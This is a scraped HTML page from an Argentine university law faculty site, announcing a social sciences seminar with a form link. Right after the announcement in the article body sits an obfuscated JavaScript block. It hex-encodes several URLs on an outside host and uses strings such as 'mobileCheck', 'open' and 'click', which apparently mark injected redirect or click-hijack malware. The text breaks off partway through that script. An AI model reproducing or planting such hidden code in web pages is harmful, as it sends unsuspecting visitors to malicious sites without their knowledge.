

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fdcs.uccuyosl.edu.ar/avisos-importantes-2/977-seminario-facultad-de-cs-sociales
body_size: 10561
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-325 j39 mm-hover'>

<head>
	<base href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2/977-seminario-facultad-de-cs-sociales" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Veronica" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Seminario Facultad de Cs. Sociales - Facultad de Derecho y Ciencias Sociales</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fdcs.uccuyosl.edu.ar/component/search/?Itemid=154&amp;catid=22&amp;id=977&amp;format=opensearch" rel="search" title="Buscar Facultad de Derecho y Ciencias Sociales" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?022c081d1237faf256aa15ccf379934d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fdcs.uccuyosl.edu.ar/index.php';
                    var jax_token_var='45bfcdd53a0d909579d6911bbbb2a679';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/avisos-importantes-2" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Der.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="213" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="275" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/normativa"   data-target="#">Normativa </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="238" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension-e-investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="276" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">ASISTENCIA PEDAGÓGICA </a>

</li>
<li itemprop='name'  data-id="200" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/institucional"   data-target="#">Institucional </a>

</li>
<li itemprop='name'  data-id="237" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="290" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="375" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/derecho-movimiento"   data-target="#">UCCuyo en Movimiento </a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-juridica-de-sl" target="_blank"   data-target="#">Revista Jurídica </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="205" data-level="2">
<a itemprop='url' class=""  href="/carreras/abogacia"   data-target="#">Abogacía </a>

</li>
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/carreras/martillero-publico"   data-target="#">Corredor de Comercio y Martillero Público </a>

</li>
<li itemprop='name'  data-id="235" data-level="2">
<a itemprop='url' class=""  href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="358" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">Subsede Quines</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="359" data-level="3">
<a itemprop='url' class=""  href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="368" data-level="2">
<a itemprop='url' class=""  href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos"   data-target="#">Lic. en Ceremonial,Imagen y Organización de Eventos. </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="208" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="251" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="252" data-level="2">
<a itemprop='url' class=""  href="/programa-de-actualizacion/becas-y-beneficios"   data-target="#">Becas </a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="284" data-level="2">
<a itemprop='url' class=""  href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" target="_blank"   data-target="#">Certificado de alumno regular</a>

</li>
<li itemprop='name'  data-id="285" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="286" data-level="2">
<a itemprop='url' class=""  href="https://campus.uccuyosl.educativa.org/" target="_blank"   data-target="#">Aula Virtual</a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" target="_blank"   data-target="#">Abogacía</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" target="_blank"   data-target="#">Corr. de Com. y Martillero Público</a>

</li>
<li itemprop='name'  data-id="351" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" target="_blank"   data-target="#">Tec. en Higiene y Seguridad </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFDD.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="309" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="376" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="377" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="378" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Homologación de Título</a>

</li>
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="384" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-213 deeper dropdown parent"><a href="/" class=" dropdown-toggle" data-toggle="dropdown">La Facultad <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-275"><a href="/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-202"><a href="/la-facultad/normativa" class="">Normativa</a></li><li class="item-254"><a href="/la-facultad/extension" class="">Extensión</a></li><li class="item-238"><a href="/la-facultad/extension-e-investigacion" class="">Investigación</a></li><li class="item-276"><a href="/la-facultad/asistencia-pedagogica" class="">ASISTENCIA PEDAGÓGICA</a></li><li class="item-200"><a href="/la-facultad/institucional" class="">Institucional</a></li><li class="item-237"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-290"><a href="/la-facultad/noticias" class="">Noticias</a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-375"><a href="/la-facultad/derecho-movimiento" class="">UCCuyo en Movimiento</a></li><li class="item-288"><a href="/la-facultad/revista-juridica-de-sl" class="" target="_blank">Revista Jurídica</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-205"><a href="/carreras/abogacia" class="">Abogacía</a></li><li class="item-206"><a href="/carreras/martillero-publico" class="">Corredor de Comercio y Martillero Público</a></li><li class="item-235"><a href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li><li class="item-358 dropdown-submenu parent"><a href="#" class="">Subsede Quines </a><ul class="dropdown-menu"><li class="item-359"><a href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li></ul></li><li class="item-368"><a href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos" class="">Lic. en Ceremonial,Imagen y Organización de Eventos.</a></li></ul></li><li class="item-208"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-251 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-361"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-252"><a href="/programa-de-actualizacion/becas-y-beneficios" class="">Becas</a></li><li class="item-281"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" class="" target="_blank" rel="noopener noreferrer">Deportes </a></li><li class="item-282"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-283"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" class="" target="_blank" rel="noopener noreferrer">Ingresantes </a></li><li class="item-284"><a href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" class="" target="_blank" rel="noopener noreferrer">Certificado de alumno regular </a></li><li class="item-285"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-286"><a href="https://campus.uccuyosl.educativa.org/" class="" target="_blank" rel="noopener noreferrer">Aula Virtual </a></li><li class="item-349"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" class="" target="_blank" rel="noopener noreferrer">Abogacía </a></li><li class="item-350"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" class="" target="_blank" rel="noopener noreferrer">Corr. de Com. y Martillero Público </a></li><li class="item-351"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" class="" target="_blank" rel="noopener noreferrer">Tec. en Higiene y Seguridad  </a></li><li class="item-253"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFDD.png" alt="Paga Aquí" /> </a></li><li class="item-280"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/contactos" class="">Contactos</a></li><li class="item-309"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-376 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-377"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-378"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Homologación de Título </a></li><li class="item-379"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-380"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-381"><a href="/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-382"><a href="/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-383"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-384"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/avisos-importantes-2?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/avisos-importantes-2/977-seminario-facultad-de-cs-sociales" itemprop="url" title="Seminario Facultad de Cs. Sociales">
				Seminario Facultad de Cs. Sociales</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			 <p>&nbsp;Seminario en la página de la Facultad de Cs. Sociales, este es el enlace&nbsp;<a href="https://forms.gle/85LpaRtg2cuc8erUA" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://forms.gle/85LpaRtg2cuc8erUA&amp;source=gmail&amp;ust=1619213609175000&amp;usg=AFQjCNHDOQRnD_yDUxvWxW5WebOGwfxtYA">https://forms.gle/<wbr />85LpaRtg2cuc8erUA</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const 